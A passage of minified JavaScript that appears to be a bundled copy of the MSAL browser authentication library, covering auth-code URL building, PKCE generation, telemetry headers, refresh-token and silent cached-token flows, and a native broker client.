r=n.correlationId||e.config.cryptoInterface.createNewGuid();e.performanceClient?.addQueueMeasurement(_.AuthClientCreateQueryString,r);const i=new Tu(r,e.performanceClient);i.addClientId(n.embeddedClientId||n.extraQueryParameters?.[Cs]||e.config.authOptions.clientId);const o=[...n.scopes||[],...n.extraScopesToConsent||[]];if(i.addScopes(o,!0,e.oidcDefaultScopes),i.addRedirectUri(n.redirectUri),i.addCorrelationId(r),i.addResponseMode(n.responseMode),i.addResponseTypeCode(),i.addLibraryInfo(e.config.libraryInfo),Hw(e.config)||i.addApplicationTelemetry(e.config.telemetry.application),i.addClientInfo(),n.codeChallenge&&n.codeChallengeMethod&&i.addCodeChallengeParams(n.codeChallenge,n.codeChallengeMethod),n.prompt&&i.addPrompt(n.prompt),n.domainHint&&i.addDomainHint(n.domainHint),n.prompt!==Zt.SELECT_ACCOUNT)if(n.sid&&n.prompt===Zt.NONE)e.logger.verbose("createAuthCodeUrlQueryString: Prompt is none, adding sid from request"),i.addSid(n.sid);else if(n.account){const s=e.extractAccountSid(n.account);let a=e.extractLoginHint(n.account);if(a&&n.domainHint&&(e.logger.warning('AuthorizationCodeClient.createAuthCodeUrlQueryString: "domainHint" param is set, skipping opaque "login_hint" claim. Please consider not passing domainHint'),a=null),a){e.logger.verbose("createAuthCodeUrlQueryString: login_hint claim present on account"),i.addLoginHint(a);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}else if(s&&n.prompt===Zt.NONE){e.logger.verbose("createAuthCodeUrlQueryString: Prompt is none, adding sid from account"),i.addSid(s);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}else if(n.loginHint)e.logger.verbose("createAuthCodeUrlQueryString: Adding login_hint from request"),i.addLoginHint(n.loginHint),i.addCcsUpn(n.loginHint);else if(n.account.username){e.logger.verbose("createAuthCodeUrlQueryString: Adding login_hint from account"),i.addLoginHint(n.account.username);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}}else n.loginHint&&(e.logger.verbose("createAuthCodeUrlQueryString: No account, adding login_hint from request"),i.addLoginHint(n.loginHint),i.addCcsUpn(n.loginHint));else e.logger.verbose("createAuthCodeUrlQueryString: Prompt is select_account, ignoring account hints");if(n.nonce&&i.addNonce(n.nonce),n.state&&i.addState(n.state),(n.claims||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&i.addClaims(n.claims,e.config.authOptions.clientCapabilities),n.embeddedClientId&&i.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),e.addExtraQueryParams(n,i),n.nativeBroker&&(i.addNativeBroker(),n.authenticationScheme===Ke.POP)){const s=new lc(e.cryptoUtils);let a;a=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(s.generateCnf.bind(s),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,i.addPopToken(a)}return i.createQueryString()})()}createLogoutUrlQueryString(n){const e=new Tu(n.correlationId,this.performanceClient);return n.postLogoutRedirectUri&&e.addPostLogoutRedirectUri(n.postLogoutRedirectUri),n.correlationId&&e.addCorrelationId(n.correlationId),n.idTokenHint&&e.addIdTokenHint(n.idTokenHint),n.state&&e.addState(n.state),n.logoutHint&&e.addLogoutHint(n.logoutHint),this.addExtraQueryParams(n,e),e.createQueryString()}addExtraQueryParams(n,e){!(n.extraQueryParameters&&n.extraQueryParameters.hasOwnProperty("instance_aware"))&&this.config.authOptions.instanceAware&&(n.extraQueryParameters=n.extraQueryParameters||{},n.extraQueryParameters.instance_aware="true"),n.extraQueryParameters&&e.addExtraQueryParameters(n.extraQueryParameters)}extractAccountSid(n){return n.idTokenClaims?.sid||null}extractLoginHint(n){return n.idTokenClaims?.login_hint||null}}class Du{constructor(n,e){this.cacheOutcome="0",this.cacheManager=e,this.apiId=n.apiId,this.correlationId=n.correlationId,this.wrapperSKU=n.wrapperSKU||O.EMPTY_STRING,this.wrapperVer=n.wrapperVer||O.EMPTY_STRING,this.telemetryCacheKey=un.CACHE_KEY+vn.CACHE_KEY_SEPARATOR+n.clientId}generateCurrentRequestHeaderValue(){const n=`${this.apiId}${un.VALUE_SEPARATOR}${this.cacheOutcome}`,e=[this.wrapperSKU,this.wrapperVer],r=this.getNativeBrokerErrorCode();r?.length&&e.push(`broker_error=${r}`);const i=e.join(un.VALUE_SEPARATOR),s=[n,this.getRegionDiscoveryFields()].join(un.VALUE_SEPARATOR);return[un.SCHEMA_VERSION,s,i].join(un.CATEGORY_SEPARATOR)}generateLastRequestHeaderValue(){const n=this.getLastRequests(),e=Du.maxErrorsToSend(n),r=n.failedRequests.slice(0,2*e).join(un.VALUE_SEPARATOR),i=n.errors.slice(0,e).join(un.VALUE_SEPARATOR),o=n.errors.length,a=[o,e<o?un.OVERFLOW_TRUE:un.OVERFLOW_FALSE].join(un.VALUE_SEPARATOR);return[un.SCHEMA_VERSION,n.cacheHits,r,i,a].join(un.CATEGORY_SEPARATOR)}cacheFailedRequest(n){const e=this.getLastRequests();e.errors.length>=un.MAX_CACHED_ERRORS&&(e.failedRequests.shift(),e.failedRequests.shift(),e.errors.shift()),e.failedRequests.push(this.apiId,this.correlationId),n instanceof Error&&n&&n.toString()?e.errors.push(n instanceof vt?n.subError?n.subError:n.errorCode?n.errorCode:n.toString():n.toString()):e.errors.push(un.UNKNOWN_ERROR),this.cacheManager.setServerTelemetry(this.telemetryCacheKey,e)}incrementCacheHits(){const n=this.getLastRequests();return n.cacheHits+=1,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,n),n.cacheHits}getLastRequests(){return this.cacheManager.getServerTelemetry(this.telemetryCacheKey)||{failedRequests:[],errors:[],cacheHits:0}}clearTelemetryCache(){const n=this.getLastRequests(),e=Du.maxErrorsToSend(n);if(e===n.errors.length)this.cacheManager.removeItem(this.telemetryCacheKey);else{const i={failedRequests:n.failedRequests.slice(2*e),errors:n.errors.slice(e),cacheHits:0};this.cacheManager.setServerTelemetry(this.telemetryCacheKey,i)}}static maxErrorsToSend(n){let e,r=0,i=0;const o=n.errors.length;for(e=0;e<o;e++){const a=n.failedRequests[2*e+1]||O.EMPTY_STRING,c=n.errors[e]||O.EMPTY_STRING;if(i+=(n.failedRequests[2*e]||O.EMPTY_STRING).toString().length+a.toString().length+c.length+3,!(i<un.MAX_LAST_HEADER_BYTES))break;r+=1}return r}getRegionDiscoveryFields(){const n=[];return n.push(this.regionUsed||O.EMPTY_STRING),n.push(this.regionSource||O.EMPTY_STRING),n.push(this.regionOutcome||O.EMPTY_STRING),n.join(",")}updateRegionDiscoveryMetadata(n){this.regionUsed=n.region_used,this.regionSource=n.region_source,this.regionOutcome=n.region_outcome}setCacheOutcome(n){this.cacheOutcome=n}setNativeBrokerErrorCode(n){const e=this.getLastRequests();e.nativeBrokerErrorCode=n,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,e)}getNativeBrokerErrorCode(){return this.getLastRequests().nativeBrokerErrorCode}clearNativeBrokerErrorCode(){const n=this.getLastRequests();delete n.nativeBrokerErrorCode,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,n)}static makeExtraSkuString(n){return function D7(t){const{skus:n,libraryName:e,libraryVersion:r,extensionName:i,extensionVersion:o}=t,s=new Map([[0,[e,r]],[2,[i,o]]]);let a=[];if(n?.length){if(a=n.split(","),a.length<4)return n}else a=Array.from({length:4},()=>"|");return s.forEach((c,l)=>{2===c.length&&c[0]?.length&&c[1]?.length&&function k7(t){const{skuArr:n,index:e,skuName:r,skuVersion:i}=t;e>=n.length||(n[e]=[r,i].join("|"))}({skuArr:a,index:l,skuName:c[0],skuVersion:c[1]})}),a.join(",")}(n)}}class zN{constructor(n,e,r,i,o,s,a,c,l){this.config=n,this.browserStorage=e,this.browserCrypto=r,this.networkClient=this.config.system.networkClient,this.eventHandler=o,this.navigationClient=s,this.nativeMessageHandler=c,this.correlationId=l||Vi(),this.logger=i.clone(rr.MSAL_SKU,ug,this.correlationId),this.performanceClient=a}clearCacheOnLogout(n){var e=this;return b(function*(){if(n){qt.accountInfoIsEqual(n,e.browserStorage.getActiveAccount(),!1)&&(e.logger.verbose("Setting active account to null"),e.browserStorage.setActiveAccount(null));try{yield e.browserStorage.removeAccount(qt.generateAccountCacheKey(n)),e.logger.verbose("Cleared cache items belonging to the account provided in the logout request.")}catch{e.logger.error("Account provided in logout request was not found. Local cache unchanged.")}}else try{e.logger.verbose("No account provided in logout request, clearing all cache items.",e.correlationId),yield e.browserStorage.clear(),yield e.browserCrypto.clearKeystore()}catch{e.logger.error("Attempted to clear all MSAL cache items and failed. Local cache unchanged.")}})()}getRedirectUri(n){return this.logger.verbose("getRedirectUri called"),Ie.getAbsoluteUrl(n||this.config.auth.redirectUri,ji())}initializeServerTelemetryManager(n,e){this.logger.verbose("initializeServerTelemetryManager called");const r={clientId:this.config.auth.clientId,correlationId:this.correlationId,apiId:n,forceRefresh:e||!1,wrapperSKU:this.browserStorage.getWrapperMetadata()[0],wrapperVer:this.browserStorage.getWrapperMetadata()[1]};return new Du(r,this.browserStorage)}getDiscoveredAuthority(n){var e=this;return b(function*(){const{account:r}=n,i=n.requestExtraQueryParameters&&n.requestExtraQueryParameters.hasOwnProperty("instance_aware")?n.requestExtraQueryParameters.instance_aware:void 0;e.performanceClient.addQueueMeasurement(_.StandardInteractionClientGetDiscoveredAuthority,e.correlationId);const o={protocolMode:e.config.auth.protocolMode,OIDCOptions:e.config.auth.OIDCOptions,knownAuthorities:e.config.auth.knownAuthorities,cloudDiscoveryMetadata:e.config.auth.cloudDiscoveryMetadata,authorityMetadata:e.config.auth.authorityMetadata,skipAuthorityMetadataCache:e.config.auth.skipAuthorityMetadataCache},s=n.requestAuthority||e.config.auth.authority,c=r&&(i?.length?"true"===i:e.config.auth.instanceAware)?e.config.auth.authority.replace(Ie.getDomainFromUrl(s),r.environment):s,l=Cn.generateAuthority(c,n.requestAzureCloudOptions||e.config.auth.azureCloudOptions),u=yield B(HN,_.AuthorityFactoryCreateDiscoveredInstance,e.logger,e.performanceClient,e.correlationId)(l,e.config.system.networkClient,e.browserStorage,o,e.logger,e.correlationId,e.performanceClient);if(r&&!u.isAlias(r.environment))throw Xe(kf);return u})()}}const R7=32;function M7(t,n,e){return Xw.apply(this,arguments)}function Xw(){return(Xw=b(function*(t,n,e){t.addQueueMeasurement(_.GeneratePkceCodes,e);const r=vs(O7,_.GenerateCodeVerifier,n,t,e)(t,n,e);return{verifier:r,challenge:yield B(N7,_.GenerateCodeChallengeFromVerifier,n,t,e)(r,t,n,e)}})).apply(this,arguments)}function O7(t,n,e){try{const r=new Uint8Array(R7);return vs(vW,_.GetRandomValues,n,t,e)(r),Sp(r)}catch{throw Q(su)}}function N7(t,n,e,r){return eb.apply(this,arguments)}function eb(){return(eb=b(function*(t,n,e,r){n.addQueueMeasurement(_.GenerateCodeChallengeFromVerifier,r);try{const i=yield B(q0,_.Sha256Digest,e,n,r)(t,n,r);return Sp(new Uint8Array(i))}catch{throw Q(su)}})).apply(this,arguments)}function tb(t,n,e,r){return nb.apply(this,arguments)}function nb(){return(nb=b(function*(t,n,e,r){e.addQueueMeasurement(_.InitializeBaseRequest,t.correlationId);const i=t.authority||n.auth.authority,o=[...t&&t.scopes||[]],s={...t,correlationId:t.correlationId,authority:i,scopes:o};if(s.authenticationScheme){if(s.authenticationScheme===Ke.SSH){if(!t.sshJwk)throw Xe(Ga);if(!t.sshKid)throw Xe(Ef)}r.verbose(`Authentication Scheme set to "${s.authenticationScheme}" as configured in Auth request`)}else s.authenticationScheme=Ke.BEARER,r.verbose('Authentication Scheme wasn\'t explicitly set in request, defaulting to "Bearer" request');return n.cache.claimsBasedCachingEnabled&&t.claims&&!wr.isEmptyObj(t.claims)&&(s.requestedClaimsHash=yield K0(t.claims)),s})).apply(this,arguments)}function P7(t,n,e,r,i){return rb.apply(this,arguments)}function rb(){return(rb=b(function*(t,n,e,r,i){r.addQueueMeasurement(_.InitializeSilentRequest,t.correlationId);const o=yield B(tb,_.InitializeBaseRequest,i,r,t.correlationId)(t,e,r,i);return{...t,...o,account:n,forceRefresh:t.forceRefresh||!1}})).apply(this,arguments)}class uc extends zN{initializeAuthorizationCodeRequest(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.StandardInteractionClientInitializeAuthorizationCodeRequest,e.correlationId);const r=yield B(M7,_.GeneratePkceCodes,e.logger,e.performanceClient,e.correlationId)(e.performanceClient,e.logger,e.correlationId),i={...n,redirectUri:n.redirectUri,code:O.EMPTY_STRING,codeVerifier:r.verifier};return n.codeChallenge=r.challenge,n.codeChallengeMethod=O.S256_CODE_CHALLENGE_METHOD,i})()}initializeLogoutRequest(n){this.logger.verbose("initializeLogoutRequest called",n?.correlationId);const e={correlationId:this.correlationId||Vi(),...n};if(n)if(n.logoutHint)this.logger.verbose("logoutHint has already been set in logoutRequest");else if(n.account){const r=this.getLogoutHintFromIdTokenClaims(n.account);r&&(this.logger.verbose("Setting logoutHint to login_hint ID Token Claim value for the account provided"),e.logoutHint=r)}else this.logger.verbose("logoutHint was not set and account was not passed into logout request, logoutHint will not be set");else this.logger.verbose("logoutHint will not be set since no logout request was configured");return n&&null===n.postLogoutRedirectUri?this.logger.verbose("postLogoutRedirectUri passed as null, not setting post logout redirect uri",e.correlationId):n&&n.postLogoutRedirectUri?(this.logger.verbose("Setting postLogoutRedirectUri to uri set on logout request",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(n.postLogoutRedirectUri,ji())):null===this.config.auth.postLogoutRedirectUri?this.logger.verbose("postLogoutRedirectUri configured as null and no uri set on request, not passing post logout redirect",e.correlationId):this.config.auth.postLogoutRedirectUri?(this.logger.verbose("Setting postLogoutRedirectUri to configured uri",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(this.config.auth.postLogoutRedirectUri,ji())):(this.logger.verbose("Setting postLogoutRedirectUri to current page",e.correlationId),e.postLogoutRedirectUri=Ie.getAbsoluteUrl(ji(),ji())),e}getLogoutHintFromIdTokenClaims(n){const e=n.idTokenClaims;if(e){if(e.login_hint)return e.login_hint;this.logger.verbose("The ID Token Claims tied to the provided account do not contain a login_hint claim, logoutHint will not be added to logout request")}else this.logger.verbose("The provided account does not contain ID Token Claims, logoutHint will not be added to logout request");return null}createAuthCodeClient(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.StandardInteractionClientCreateAuthCodeClient,e.correlationId);const r=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)(n);return new jN(r,e.performanceClient)})()}getClientConfiguration(n){var e=this;return b(function*(){const{serverTelemetryManager:r,requestAuthority:i,requestAzureCloudOptions:o,requestExtraQueryParameters:s,account:a}=n;e.performanceClient.addQueueMeasurement(_.StandardInteractionClientGetClientConfiguration,e.correlationId);const c=yield B(e.getDiscoveredAuthority.bind(e),_.StandardInteractionClientGetDiscoveredAuthority,e.logger,e.performanceClient,e.correlationId)({requestAuthority:i,requestAzureCloudOptions:o,requestExtraQueryParameters:s,account:a}),l=e.config.system.loggerOptions;return{authOptions:{clientId:e.config.auth.clientId,authority:c,clientCapabilities:e.config.auth.clientCapabilities,redirectUri:e.config.auth.redirectUri},systemOptions:{tokenRenewalOffsetSeconds:e.config.system.tokenRenewalOffsetSeconds,preventCorsPreflight:!0},loggerOptions:{loggerCallback:l.loggerCallback,piiLoggingEnabled:l.piiLoggingEnabled,logLevel:l.logLevel,correlationId:e.correlationId},cacheOptions:{claimsBasedCachingEnabled:e.config.cache.claimsBasedCachingEnabled},cryptoInterface:e.browserCrypto,networkInterface:e.networkClient,storageInterface:e.browserStorage,serverTelemetryManager:r,libraryInfo:{sku:rr.MSAL_SKU,version:ug,cpu:O.EMPTY_STRING,os:O.EMPTY_STRING},telemetry:e.config.telemetry}})()}initializeAuthorizationRequest(n,e){var r=this;return b(function*(){r.performanceClient.addQueueMeasurement(_.StandardInteractionClientInitializeAuthorizationRequest,r.correlationId);const i=r.getRedirectUri(n.redirectUri),s=jr.setRequestState(r.browserCrypto,n&&n.state||O.EMPTY_STRING,{interactionType:e}),c={...yield B(tb,_.InitializeBaseRequest,r.logger,r.performanceClient,r.correlationId)({...n,correlationId:r.correlationId},r.config,r.performanceClient,r.logger),redirectUri:i,state:s,nonce:n.nonce||Vi(),responseMode:r.config.auth.OIDCOptions.serverResponseType};if(n.loginHint||n.sid)return c;const l=n.account||r.browserStorage.getActiveAccount();if(l&&(r.logger.verbose("Setting validated request account",r.correlationId),r.logger.verbosePii(`Setting validated request account: ${l.homeAccountId}`,r.correlationId),c.account=l),!c.loginHint&&!l){const u=r.browserStorage.getLegacyLoginHint();u&&(c.loginHint=u)}return c})()}}const qN="user_switch",G7={[qN]:"User attempted to switch accounts in the native broker, which is not allowed. All new accounts must sign-in through the standard web flow first, please try again."};class yi extends vt{constructor(n,e,r){super(n,e),Object.setPrototypeOf(this,yi.prototype),this.name="NativeAuthError",this.ext=r}}function dc(t){return!!(t.ext&&t.ext.status&&("PERSISTENT_ERROR"===t.ext.status||"DISABLED"===t.ext.status)||t.ext&&t.ext.error&&-2147186943===t.ext.error)||"ContentError"===t.errorCode}function ib(t,n,e){if(e&&e.status)switch(e.status){case"ACCOUNT_UNAVAILABLE":return kw(Zp);case"USER_INTERACTION_REQUIRED":return new Sr(t,n);case"USER_CANCEL":return Q(Ui);case"NO_NETWORK":return Q(Wa)}return new yi(t,G7[t]||n,e)}class ob extends Yw{constructor(n,e){super(n,e)}acquireToken(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireToken,n.correlationId);const r=pi(),i=yield B(e.executeTokenRequest.bind(e),_.RefreshTokenClientExecuteTokenRequest,e.logger,e.performanceClient,n.correlationId)(n,e.authority),o=i.headers?.["x-ms-request-id"],s=new _s(e.config.authOptions.clientId,e.cacheManager,e.cryptoUtils,e.logger,e.config.serializableCache,e.config.persistencePlugin);return s.validateTokenResponse(i.body),B(s.handleServerTokenResponse.bind(s),_.HandleServerTokenResponse,e.logger,e.performanceClient,n.correlationId)(i.body,e.authority,r,n,void 0,void 0,!0,n.forceCache,o)})()}acquireTokenByRefreshToken(n){var e=this;return b(function*(){if(!n)throw Xe(wf);if(e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireTokenByRefreshToken,n.correlationId),!n.account)throw P(eu);if(e.cacheManager.isAppMetadataFOCI(n.account.environment))try{return yield B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!0)}catch(i){if(i instanceof Sr&&i.errorCode===nc||i instanceof No&&"invalid_grant"===i.errorCode&&"client_mismatch"===i.subError)return B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!1);throw i}return B(e.acquireTokenWithCachedRefreshToken.bind(e),_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,e.logger,e.performanceClient,n.correlationId)(n,!1)})()}acquireTokenWithCachedRefreshToken(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RefreshTokenClientAcquireTokenWithCachedRefreshToken,n.correlationId);const i=vs(r.cacheManager.getRefreshToken.bind(r.cacheManager),_.CacheManagerGetRefreshToken,r.logger,r.performanceClient,n.correlationId)(n.account,e,void 0,r.performanceClient,n.correlationId);if(!i)throw kw(nc);if(i.expiresOn&&Ow(i.expiresOn,n.refreshTokenExpirationOffsetSeconds||300))throw kw(Dw);const o={...n,refreshToken:i.secret,authenticationScheme:n.authenticationScheme||Ke.BEARER,ccsCredential:{credential:n.account.homeAccountId,type:"home_account_id"}};try{return yield B(r.acquireToken.bind(r),_.RefreshTokenClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(o)}catch(s){if(s instanceof Sr&&s.subError===rc){r.logger.verbose("acquireTokenWithRefreshToken: bad refresh token, removing from cache");const a=ic(i);r.cacheManager.removeRefreshToken(a)}throw s}})()}executeTokenRequest(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.RefreshTokenClientExecuteTokenRequest,n.correlationId);const i=r.createTokenQueryParameters(n),o=Ie.appendQueryString(e.tokenEndpoint,i),s=yield B(r.createTokenRequestBody.bind(r),_.RefreshTokenClientCreateTokenRequestBody,r.logger,r.performanceClient,n.correlationId)(n),a=r.createTokenRequestHeaders(n.ccsCredential),c={clientId:n.tokenBodyParameters?.clientId||r.config.authOptions.clientId,authority:e.canonicalAuthority,scopes:n.scopes,claims:n.claims,authenticationScheme:n.authenticationScheme,resourceRequestMethod:n.resourceRequestMethod,resourceRequestUri:n.resourceRequestUri,shrClaims:n.shrClaims,sshKid:n.sshKid};return B(r.executePostToTokenEndpoint.bind(r),_.RefreshTokenClientExecutePostToTokenEndpoint,r.logger,r.performanceClient,n.correlationId)(o,s,a,c,n.correlationId,_.RefreshTokenClientExecutePostToTokenEndpoint)})()}createTokenRequestBody(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.RefreshTokenClientCreateTokenRequestBody,n.correlationId);const i=new Tu(n.correlationId,e.performanceClient);if(i.addClientId(n.embeddedClientId||n.tokenBodyParameters?.[Cs]||e.config.authOptions.clientId),n.redirectUri&&i.addRedirectUri(n.redirectUri),i.addScopes(n.scopes,!0,e.config.authOptions.authority.options.OIDCOptions?.defaultScopes),i.addGrantType("refresh_token"),i.addClientInfo(),i.addLibraryInfo(e.config.libraryInfo),i.addApplicationTelemetry(e.config.telemetry.application),i.addThrottling(),e.serverTelemetryManager&&!Hw(e.config)&&i.addServerTelemetry(e.serverTelemetryManager),i.addRefreshToken(n.refreshToken),e.config.clientCredentials.clientSecret&&i.addClientSecret(e.config.clientCredentials.clientSecret),e.config.clientCredentials.clientAssertion){const o=e.config.clientCredentials.clientAssertion;i.addClientAssertion(yield VN(o.assertion,e.config.authOptions.clientId,n.resourceRequestUri)),i.addClientAssertionType(o.assertionType)}if(n.authenticationScheme===Ke.POP){const o=new lc(e.cryptoUtils,e.performanceClient);let s;s=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(o.generateCnf.bind(o),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,i.addPopToken(s)}else if(n.authenticationScheme===Ke.SSH){if(!n.sshJwk)throw Xe(Ga);i.addSshJwk(n.sshJwk)}if((!wr.isEmptyObj(n.claims)||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&i.addClaims(n.claims,e.config.authOptions.clientCapabilities),e.config.systemOptions.preventCorsPreflight&&n.ccsCredential)switch(n.ccsCredential.type){case"home_account_id":try{const o=oc(n.ccsCredential.credential);i.addCcsOid(o)}catch(o){e.logger.verbose("Could not parse home account ID for CCS Header: "+o)}break;case"UPN":i.addCcsUpn(n.ccsCredential.credential)}return n.embeddedClientId&&i.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),n.tokenBodyParameters&&i.addExtraQueryParameters(n.tokenBodyParameters),i.createQueryString()})()}}class z7 extends Yw{constructor(n,e){super(n,e)}acquireToken(n){var e=this;return b(function*(){try{const[r,i]=yield e.acquireCachedToken({...n,scopes:n.scopes?.length?n.scopes:[...Ha]});return"4"===i&&(e.logger.info("SilentFlowClient:acquireCachedToken - Cached access token's refreshOn property has been exceeded'. It's not expired, but must be refreshed."),new ob(e.config,e.performanceClient).acquireTokenByRefreshToken(n).catch(()=>{})),r}catch(r){if(r instanceof Kf&&r.errorCode===Hr)return new ob(e.config,e.performanceClient).acquireTokenByRefreshToken(n);throw r}})()}acquireCachedToken(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.SilentFlowClientAcquireCachedToken,n.correlationId);let r="0";if(n.forceRefresh||!e.config.cacheOptions.claimsBasedCachingEnabled&&!wr.isEmptyObj(n.claims))throw e.setCacheOutcome("1",n.correlationId),P(Hr);if(!n.account)throw P(eu);const i=n.account.tenantId||function E9(t){const r=new Ie(t).getUrlComponents().PathSegments.slice(-1)[0]?.toLowerCase();switch(r){case"common":case"organizations":case"consumers":return;default:return r}}(n.authority),o=e.cacheManager.getTokenKeys(),s=e.cacheManager.getAccessToken(n.account,n,o,i,e.performanceClient,n.correlationId);if(!s)throw e.setCacheOutcome("2",n.correlationId),P(Hr);if(function H6(t){return Number(t)>pi()}(s.cachedAt)||Ow(s.expiresOn,e.config.systemOptions.tokenRenewalOffsetSeconds))throw e.setCacheOutcome("3",n.correlationId),P(Hr);s.refreshOn&&Ow(s.refreshOn,0)&&(r="4");const a=n.authority||e.authority.getPreferredCache(),c={account:e.cacheManager.readAccountFromCache(n.account),accessToken:s,idToken:e.cacheManager.getIdToken(n.account,o,i,e.performanceClient,n.correlationId),refreshToken:null,appMetadata:e.cacheManager.readAppMetadataFromCache(a)};return e.setCacheOutcome(r,n.correlationId),e.config.serverTelemetryManager&&e.config.serverTelemetryManager.incrementCacheHits(),[yield B(e.generateResultFromCacheRecord.bind(e),_.SilentFlowClientGenerateResultFromCacheRecord,e.logger,e.performanceClient,n.correlationId)(c,n),r]})()}setCacheOutcome(n,e){this.serverTelemetryManager?.setCacheOutcome(n),this.performanceClient?.addFields({cacheOutcome:n},e),"0"!==n&&this.logger.info(`Token refresh is required due to cache outcome: ${n}`)}generateResultFromCacheRecord(n,e){var r=this;return b(function*(){let i;if(r.performanceClient?.addQueueMeasurement(_.SilentFlowClientGenerateResultFromCacheRecord,e.correlationId),n.idToken&&(i=ys(n.idToken.secret,r.config.cryptoInterface.base64Decode)),e.maxAge||0===e.maxAge){const o=i?.auth_time;if(!o)throw P(Zl);uN(o,e.maxAge)}return _s.generateAuthenticationResult(r.cryptoUtils,r.authority,n,!0,e,i)})()}}class KN extends uc{acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentCacheClientAcquireToken,n.correlationId);const r=e.initializeServerTelemetryManager(61),i=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:r,requestAuthority:n.authority,requestAzureCloudOptions:n.azureCloudOptions,account:n.account}),o=new z7(i,e.performanceClient);e.logger.verbose("Silent auth client created");try{const a=(yield B(o.acquireCachedToken.bind(o),_.SilentFlowClientAcquireCachedToken,e.logger,e.performanceClient,n.correlationId)(n))[0];return e.performanceClient.addFields({fromCache:!0},n.correlationId),a}catch(s){throw s instanceof fu&&s.errorCode===du&&e.logger.verbose("Signing keypair for bound access token not found. Refreshing bound access token and generating a new crypto keypair."),s}})()}logout(n){this.logger.verbose("logoutRedirect called");const e=this.initializeLogoutRequest(n);return this.clearCacheOnLogout(e?.account)}}class hc extends zN{constructor(n,e,r,i,o,s,a,c,l,u,d,h){super(n,e,r,i,o,s,c,l,h),this.apiId=a,this.accountId=u,this.nativeMessageHandler=l,this.nativeStorageManager=d,this.silentCacheClient=new KN(n,this.nativeStorageManager,r,i,o,s,c,l,h),this.serverTelemetryManager=this.initializeServerTelemetryManager(this.apiId);const f="ppnbnpeolgkicgegkbkbjmhlideopiji"===this.nativeMessageHandler.getExtensionId()?"chrome":this.nativeMessageHandler.getExtensionId()?.length?"unknown":void 0;this.skus=Du.makeExtraSkuString({libraryName:rr.MSAL_SKU,libraryVersion:ug,extensionName:f,extensionVersion:this.nativeMessageHandler.getExtensionVersion()})}addRequestSKUs(n){n.extraParameters={...n.extraParameters,"x-client-xtra-sku":this.skus}}acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.NativeInteractionClientAcquireToken,n.correlationId),e.logger.trace("NativeInteractionClient - acquireToken called.");const r=e.performanceClient.startMeasurement(_.NativeInteractionClientAcquireToken,n.correlationId),i=pi();try{const o=yield e.initializeNativeRequest(n);try{const u=yield e.acquireTokensFromCache(e.accountId,o);return r.end({success:!0,isNativeBroker:!1,fromCache:!0}),u}catch{e.logger.info("MSAL internal Cache does not contain tokens, proceed to make a native call")}const{...s}=o,a={method:"GetToken",request:s},c=yield e.nativeMessageHandler.sendMessage(a),l=e.validateNativeResponse(c);return yield e.handleNativeResponse(l,o,i).then(u=>(r.end({success:!0,isNativeBroker:!0,requestId:u.requestId}),e.serverTelemetryManager.clearNativeBrokerErrorCode(),u)).catch(u=>{throw r.end({success:!1,errorCode:u.errorCode,subErrorCode:u.subError,isNativeBroker:!0}),u})}catch(o){throw o instanceof yi&&e.serverTelemetryManager.setNativeBrokerErrorCode(o.errorCode),o}})()}createSilentCacheRequest(n,e){return{authority:n.authority,correlationId:this.correlationId,scopes:Ft.fromString(n.scope).asArray(),account:e,forceRefresh:!1}}acquireTokensFromCache(n,e){var r=this;return b(function*(){if(!n)throw r.logger.warning("NativeInteractionClient:acquireTokensFromCache - No nativeAccountId provided"),P(nu);const i=r.browserStorage.getBaseAccountInfo({nativeAccountId:n});if(!i)throw P(nu);try{const o=r.createSilentCacheRequest(e,i),s=yield r.silentCacheClient.acquireToken(o),a={...i,idTokenClaims:s?.idTokenClaims,idToken:s?.idToken};return{...s,account:a}}catch(o){throw o}})()}acquireTokenRedirect(n,e){var r=this;return b(function*(){r.logger.trace("NativeInteractionClient - acquireTokenRedirect called.");const{...i}=n;delete i.onRedirectNavigate;const o=yield 